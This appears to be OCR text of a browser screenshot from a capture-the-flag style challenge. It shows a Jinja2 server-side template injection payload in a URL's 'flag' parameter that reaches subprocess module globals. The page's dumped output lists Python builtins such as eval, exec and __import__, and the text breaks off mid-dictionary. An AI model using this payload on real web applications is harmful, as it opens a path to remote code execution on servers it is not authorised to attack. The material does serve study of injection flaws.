 不安全 | 114.67.246.176:11357/?flag={{%27%27.__class__.__base__.__subclasses__()[425].__init__.__globals__}}
{'__name__': 'subprocess', '__doc__': 'Subprocesses with accessible I/O streams\n\nThis module allows you to spawn processes, connect to their\ninput/output/error pipes, and obtain their return
codes.\n\nFor a complete description of this module see the Python documentation.\n\nMain API\n========\nrun(...): Runs a command, waits for it to complete, then returns a\n CompletedProcess
instance.\nPopen(...): A class for flexibly executing a command in a new process\n\nConstants\n---------\nDEVNULL: Special value that indicates that os.devnull should be used\nPIPE: Special value that
indicates a pipe should be created\nSTDOUT: Special value that indicates that stderr should go to stdout\n\n\nOlder API\n=========\ncall(...): Runs a command, waits for it to complete, then returns\n
the return code.\ncheck_call(...): Same as call() but raises CalledProcessError()\n if return code is not 0\ncheck_output(...): Same as check_call() but returns the contents of\n stdout instead of a return
code\ngetoutput(...): Runs a command in the shell, waits for it to complete,\n then returns the output\ngetstatusoutput(...): Runs a command in the shell, waits for it to complete,\n then returns a (exitcode,
output) tuple\n', '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7ff54b297590>, '__spec__': ModuleSpec(name='subprocess', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x7ff54b297590>, origin='/usr/local/lib/python3.7/subprocess.py'), '__file__': '/usr/local/lib/python3.7/subprocess.py', '__cached__':
'/usr/local/lib/python3.7/__pycache__/subprocess.cpython-37.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object;
Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>),
'__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in
function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>,
'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>,
'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>,
'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function
locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print':
<built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars':
<built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class
'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>,
'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set':
<class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True,
'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>,
'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class
'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>,
'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError':
<class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class
'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class
'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class
'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError':
<class 'MemoryError'>, 'BufferError': <class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>,
'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>,
'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class